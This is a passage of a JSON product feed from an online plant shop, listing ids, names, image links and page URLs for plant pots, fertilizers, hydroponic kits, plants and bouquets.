12:6:24 - Palm Fertilizer","name":"NPK 12:6:24 - Palm Fertilizer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757329974.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk123a63a24-palmfertilizer\/kmt87536"},{"id":"48420","city":"FIBER EXTREME RECTANGULAR BLACK 25*80","name":"FIBER EXTREME RECTANGULAR BLACK 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757401500.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-extreme-rectangular-black-2580\/tre95718"},{"id":"48428","city":"FIBER EXTREME RECTANGULAR SILVER 25*80","name":"FIBER EXTREME RECTANGULAR SILVER 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757402658.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-extreme-rectangular-silver-2580\/tre30891"},{"id":"48430","city":"FIBER EXTREME RECTANGULAR BROWN 25*80","name":"FIBER EXTREME RECTANGULAR BROWN 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757403782.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-extreme-rectangular-brown-2580\/tre15987"},{"id":"48432","city":"FIBER LECHUZA CLASSIC BLACK 35*33","name":"FIBER LECHUZA CLASSIC BLACK 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768661591.JPG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-lechuza-classic-black-3533\/tre93570"},{"id":"48434","city":"FIBER LECHUZA CLASSIC BROWN 35*33","name":"FIBER LECHUZA CLASSIC BROWN 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768661407.JPG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-lechuza-classic-brown-3533\/tre79210"},{"id":"48436","city":"FIBER LECHUZA CLASSIC WHITE 35*33","name":"FIBER LECHUZA CLASSIC WHITE 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768661014.JPG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-lechuza-classic-white-3533\/tre82569"},{"id":"48439","city":"FIBER LECHUZA CLASSIC GOLD 35*33","name":"FIBER LECHUZA CLASSIC GOLD 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768660693.JPG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-lechuza-classic-gold-3533\/tre29418"},{"id":"48443","city":"FIBER VENUS BLACK 35*33","name":"FIBER VENUS BLACK 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757414425.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-venus-black-3533\/tre84306"},{"id":"48447","city":"FIBER VENUS wHITE 35*33","name":"FIBER VENUS wHITE 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757420020.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-venus-white-3533\/tre93285"},{"id":"48449","city":"FIBER VENUS GOLD 35*33","name":"FIBER VENUS GOLD 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757420286.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-venus-gold-3533\/tre85376"},{"id":"48451","city":"FIBER VENUS GOLDEN BROWN 35*33","name":"FIBER VENUS GOLDEN BROWN 35*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757420673.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-venus-golden-brown-3533\/tre48912"},{"id":"48453","city":"FIBER VENUS WHITE 46*46","name":"FIBER VENUS WHITE 46*46","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757423452.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-venus-white-4646\/tre79150"},{"id":"48457","city":"FIBER VENUS GOLDEN BROWN 46*46","name":"FIBER VENUS GOLDEN BROWN 46*46","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757424886.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-venus-golden-brown-4646\/tre64390"},{"id":"48459","city":"FIBER STEAK MIXED 56*25","name":"FIBER STEAK MIXED 56*25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757425773.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-steak-mixed-5625\/tre64938"},{"id":"48497","city":"FIBER ELEGANT BROWN 19*19","name":"FIBER ELEGANT BROWN 19*19","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757578330.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-elegant-brown-1919\/tre83597"},{"id":"48503","city":"FIBER ELEGANT BLUE 19*19","name":"FIBER ELEGANT BLUE 19*19","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757583167.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-elegant-blue-1919\/tre31268"},{"id":"48505","city":"FIBER ALBOOM BROWN 26*26 ","name":"FIBER ALBOOM BROWN 26*26 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757583824.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-alboom-brown-2626\/tre52167"},{"id":"48509","city":"FIBER WOOD BROWN 21*20","name":"FIBER WOOD BROWN 21*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757584837.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-wood-brown-2120\/tre90175"},{"id":"48511","city":"Philodendron Scandens Brasil","name":"Philodendron Scandens Brasil","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757587483.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/philodendron-scandens-brasil\/ter40263"},{"id":"48515","city":"FIBER TREE POT MIXED COLOUR 19*21","name":"FIBER TREE POT MIXED COLOUR 19*21","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757670785.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/fiber-tree-pot-mixed-colour-1921\/tre60857"},{"id":"48523","city":"Hydroponic Indoor Growing System | 15-Pod Herb Garden Kit with LED Grow Light & Water Pump","name":"Hydroponic Indoor Growing System | 15-Pod Herb Garden Kit with LED Grow Light & Water Pump","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757848720.png","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/hydroponic-system\/hydroponic-indoor-growing-system-15-pod-herb-garden-kit-with-led-grow-light-water-pump\/pla06915"},{"id":"48525","city":"15-Pod Hydroponic Home Garden Kit","name":"15-Pod Hydroponic Home Garden Kit","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757859923.jpeg","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/hydroponic-system\/15-podhydroponichomegardenkit\/kmt62897"},{"id":"48529","city":"LEIZISURE ROUND COFFEE 32*31","name":"LEIZISURE ROUND COFFEE 32*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758018660.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-coffee-3231\/tre57628"},{"id":"48531","city":"LEIZISURE ROUND GREY 32*31","name":"LEIZISURE ROUND GREY 32*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758019102.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-grey-3231\/tre50496"},{"id":"48533","city":"LEIZISURE ROUND WHITE 32*31","name":"LEIZISURE ROUND WHITE 32*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758025879.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-white-3231\/tre48175"},{"id":"48535","city":"LEIZISURE ROUND RED 32*31","name":"LEIZISURE ROUND RED 32*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758029042.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-red-3231\/tre01574"},{"id":"48537","city":"LEIZISURE ROUND BLACK 32*31","name":"LEIZISURE ROUND BLACK 32*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758032498.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-black-3231\/tre49136"},{"id":"48539","city":"LEIZISURE ROUND COFFEE 37*36","name":"LEIZISURE ROUND COFFEE 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758033828.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-coffee-3736\/tre49237"},{"id":"48541","city":"LEIZISURE ROUND GREY 37*36","name":"LEIZISURE ROUND GREY 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758034264.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-grey-3736\/tre74956"},{"id":"48543","city":"LEIZISURE ROUND WHITE 37*36","name":"LEIZISURE ROUND WHITE 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758034901.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-white-3736\/tre57186"},{"id":"48545","city":"LEIZISURE ROUND RED 37*36","name":"LEIZISURE ROUND RED 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758035246.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-round-red-3736\/tre10285"},{"id":"48547","city":"LEIZISURE SQUARE COFFEE 31*31","name":"LEIZISURE SQUARE COFFEE 31*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758040837.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-coffee-3131\/tre15629"},{"id":"48549","city":"LEIZISURE SQUARE GREY 31*31","name":"LEIZISURE SQUARE GREY 31*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758178631.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-grey-3131\/tre50642"},{"id":"48555","city":"LEIZISURE SQUARE WHITE 31*31","name":"LEIZISURE SQUARE WHITE 31*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758183374.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-white-3131\/tre94526"},{"id":"48557","city":"LEIZISURE SQUARE RED 31*31","name":"LEIZISURE SQUARE RED 31*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758183852.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-red-3131\/tre59038"},{"id":"48559","city":"LEIZISURE SQUARE BLACK 31*31","name":"LEIZISURE SQUARE BLACK 31*31","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758184482.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-black-3131\/tre85193"},{"id":"48561","city":"LEIZISURE SQUARE COFFEE 37*36","name":"LEIZISURE SQUARE COFFEE 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758185017.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-coffee-3736\/tre95613"},{"id":"48563","city":"LEIZISURE SQUARE GREY 37*36","name":"LEIZISURE SQUARE GREY 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758185681.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-grey-3736\/tre49123"},{"id":"48565","city":"LEIZISURE SQUARE WHITE 37*36","name":"LEIZISURE SQUARE WHITE 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758187651.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-white-3736\/tre08672"},{"id":"48567","city":"LEIZISURE SQUARE RED 37*36","name":"LEIZISURE SQUARE RED 37*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758188425.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-red-3736\/tre36195"},{"id":"48571","city":"LEIZISURE SQUARE COFFEE 37*36 ","name":"LEIZISURE SQUARE COFFEE 37*36 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758265615.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-coffee-3736\/tre23870"},{"id":"48573","city":"LEIZISURE SQUARE GREY 45*42","name":"LEIZISURE SQUARE GREY 45*42","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758265990.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-grey-4542\/tre36890"},{"id":"48575","city":"LEIZISURE SQUARE WHITE 45*42","name":"LEIZISURE SQUARE WHITE 45*42","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758266587.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-white-4542\/tre52913"},{"id":"48577","city":"LEIZISURE SQUARE RED 45*42","name":"LEIZISURE SQUARE RED 45*42","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758267147.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-red-4542\/tre01862"},{"id":"48579","city":"LEIZISURE SQUARE BLACK 45*42","name":"LEIZISURE SQUARE BLACK 45*42","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758270052.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-square-black-4542\/tre56780"},{"id":"48581","city":"LEIZISURE CUBICO COFFEE 29*54","name":"LEIZISURE CUBICO COFFEE 29*54","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758273203.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-coffee-2954\/tre02854"},{"id":"48583","city":"LEIZISURE CUBICO GREY 29*54","name":"LEIZISURE CUBICO GREY 29*54","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758273873.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-grey-2954\/tre02376"},{"id":"48585","city":"LEIZISURE CUBICO WHITE 29*54","name":"LEIZISURE CUBICO WHITE 29*54","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758274491.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-white-2954\/tre28509"},{"id":"48587","city":"LEIZISURE CUBICO RED 29*54","name":"LEIZISURE CUBICO RED 29*54","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758277278.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-red-2954\/tre48160"},{"id":"48589","city":"LEIZISURE CUBICO BLACK 29*54","name":"LEIZISURE CUBICO BLACK 29*54","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758278181.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-black-2954\/tre63215"},{"id":"48591","city":"LEIZISURE CUBICO COFFEE 39*75","name":"LEIZISURE CUBICO COFFEE 39*75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758289845.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-coffee-3975\/tre89052"},{"id":"48593","city":"LEIZISURE CUBICO GREY 39*75","name":"LEIZISURE CUBICO GREY 39*75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758290357.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-grey-3975\/tre84367"},{"id":"48595","city":"LEIZISURE CUBICO WHITE 39*75","name":"LEIZISURE CUBICO WHITE 39*75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758291795.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-white-3975\/tre37208"},{"id":"48597","city":"LEIZISURE CUBICO RED 39*75","name":"LEIZISURE CUBICO RED 39*75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758292132.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-red-3975\/tre16734"},{"id":"48599","city":"LEIZISURE CUBICO BLACK 39*75","name":"LEIZISURE CUBICO BLACK 39*75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758292438.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-cubico-black-3975\/tre38591"},{"id":"48601","city":"LEIZISURE DIAMOND RONDO RED 32*57","name":"LEIZISURE DIAMOND RONDO RED 32*57","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758360695.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-diamond-rondo-red-3257\/tre64018"},{"id":"48603","city":"LEIZISURE DIAMOND RONDO SHINY GOLD 40*76","name":"LEIZISURE DIAMOND RONDO SHINY GOLD 40*76","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758361518.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-diamond-rondo-shiny-gold-4076\/tre47518"},{"id":"48605","city":"LEIZISURE DIAMOND RONDO RED 40*76","name":"LEIZISURE DIAMOND RONDO RED 40*76","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758362019.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-diamond-rondo-red-4076\/tre41958"},{"id":"48607","city":"LEIZISURE RONDO SAND BLACK 40*77","name":"LEIZISURE RONDO SAND BLACK 40*77","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758363360.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-rondo-sand-black-4077\/tre07198"},{"id":"48609","city":"LEIZISURE RONDO GREY 40*77","name":"LEIZISURE RONDO GREY 40*77","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758363755.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-rondo-grey-4077\/tre76812"},{"id":"48611","city":"LEIZISURE RONDO COFFEE 40*77","name":"LEIZISURE RONDO COFFEE 40*77","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758364989.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-rondo-coffee-4077\/tre07954"},{"id":"48613","city":"LEIZISURE RONDO SAND BLACK 40*105","name":"LEIZISURE RONDO SAND BLACK 40*105","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758374235.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-rondo-sand-black-40105\/tre43560"},{"id":"48615","city":"LEIZISURE RONDA SAND WHITE 40*105","name":"LEIZISURE RONDA SAND WHITE 40*105","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758374706.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-ronda-sand-white-40105\/tre29613"},{"id":"48617","city":"LEIZISURE RONDO GREY 40*105","name":"LEIZISURE RONDO GREY 40*105","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758378085.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-rondo-grey-40105\/tre23891"},{"id":"48619","city":"LEIZISURE RONDO COFFEE 40*105","name":"LEIZISURE RONDO COFFEE 40*105","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758379501.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-rondo-coffee-40105\/tre02863"},{"id":"48621","city":"LEIZISURE CORNER POT COFFEE 28*33","name":"LEIZISURE CORNER POT COFFEE 28*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758383104.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-corner-pot-coffee-2833\/tre24087"},{"id":"48623","city":"LEIZISURE CORNER GREY 28*33","name":"LEIZISURE CORNER GREY 28*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758383689.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-corner-grey-2833\/tre90326"},{"id":"48625","city":"LEIZISURE CORNER BLACK 28*33","name":"LEIZISURE CORNER BLACK 28*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758384310.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-corner-black-2833\/tre89016"},{"id":"48627","city":"LEIZISURE CORNER WHITE 28*33","name":"LEIZISURE CORNER WHITE 28*33","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758384807.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-corner-white-2833\/tre35908"},{"id":"48629","city":"LEIZISURE TEA CUP POT BLACK&WHITE 22*16","name":"LEIZISURE TEA CUP POT BLACK&WHITE 22*16","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758458783.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-tea-cup-pot-blackwhite-2216\/tre87256"},{"id":"48631","city":"LEIZISURE TEA CUP POT BLACK&WHITE 18*13","name":"LEIZISURE TEA CUP POT BLACK&WHITE 18*13","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758462692.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-tea-cup-pot-blackwhite-1813\/tre21809"},{"id":"48633","city":"LEIZISURE TEA CUP POT BLACK&WHITE 14*10","name":"LEIZISURE TEA CUP POT BLACK&WHITE 14*10","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758465184.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-tea-cup-pot-blackwhite-1410\/tre95067"},{"id":"48635","city":"LEIZISURE TT SQUARE POT WHITE 12*12","name":"LEIZISURE TT SQUARE POT WHITE 12*12","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758467812.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/f1\/leizisure-tt-square-pot-white-1212\/tre16479"},{"id":"48660","city":"Aloe Vera-5pcs","name":"Aloe Vera-5pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1759307893.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/aloe-vera-5pcs\/gro25178"},{"id":"48666","city":"Sansevieria With round Smart Pot","name":"Sansevieria With round Smart Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1759659253.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansevieria-with-round-smart-pot\/gro53108"},{"id":"48682","city":"Cassia Glauca 4 Pcs","name":"Cassia Glauca 4 Pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1760428033.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/cassia-glauca-4-pcs\/gro90163"},{"id":"48684","city":"Mashmom 4 pcs and 1 free","name":"Mashmom 4 pcs and 1 free","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1760428773.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/mashmom-4-pcs-and-1-free\/gro20419"},{"id":"48686","city":"Jasmine Moroccan 3 pcs","name":"Jasmine Moroccan 3 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1760430655.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/jasmine-moroccan-3-pcs\/gro07816"},{"id":"48692","city":"petunia mixed 15 PCS","name":"petunia mixed 15 PCS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1760526777.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/petuniamixed15pcs\/ash79614"},{"id":"48701","city":"Q4 Rootmore Fungi Mix 60g","name":"Q4 Rootmore Fungi Mix 60g","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1761052486.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/q4rootmorefungimix60g\/kmt16280"},{"id":"48709","city":"Botos with Hanging Smart Pot","name":"Botos with Hanging Smart Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1761733373.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/botos-with-hanging-smart-pot\/gro10469"},{"id":"48714","city":"Begonia Inca Night","name":"Begonia Inca Night","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762261004.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/begonia-inca-night\/pla63721"},{"id":"48716","city":"Begonia Maui Sunset","name":"Begonia Maui Sunset","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762261078.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/begonia-maui-sunset\/pla81940"},{"id":"48718","city":"Begonia Rex Helen Teupel","name":"Begonia Rex Helen Teupel","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762261166.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/begonia-rex-helen-teupel\/pla10872"},{"id":"48722","city":"Begonia Evening Glow","name":"Begonia Evening Glow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762261327.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/begonia-evening-glow\/pla09423"},{"id":"48724","city":"Biophytum Sensitivum","name":"Biophytum Sensitivum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762261530.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/biophytum-sensitivum\/pla56091"},{"id":"48726","city":"Bonsai Zelkova S-Shape Landscape","name":"Bonsai Zelkova S-Shape Landscape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762261801.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/bonsai-zelkova-s-shape-landscape\/pla36405"},{"id":"48730","city":"Bonsai Zelkova S-Shape Traditional","name":"Bonsai Zelkova S-Shape Traditional","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762262076.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/bonsai-zelkova-s-shape-traditional\/pla91407"},{"id":"48734","city":"White Matricaria Bouquet","name":"White Matricaria Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763019525.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/whitematricariabouquet\/flo43615"},{"id":"48736","city":"White Lily Elegance","name":"White Lily Elegance","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763019646.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/whitelilyelegance\/flo65028"},{"id":"48738","city":"Pink Lily Grace","name":"Pink Lily Grace","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763019788.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/pinklilygrace\/flo65749"},{"id":"48740","city":"Baby\u2019s Breath Cloud","name":"Baby\u2019s Breath Cloud","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763020266.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/babye28099sbreathcloud\/flo35928"},{"id":"48742","city":"100 Red Baby Roses","name":"100 Red Baby Roses","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763020389.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/100redbabyroses\/flo29458"},{"id":"48744","city":"100 White Baby Roses","name":"100 White Baby 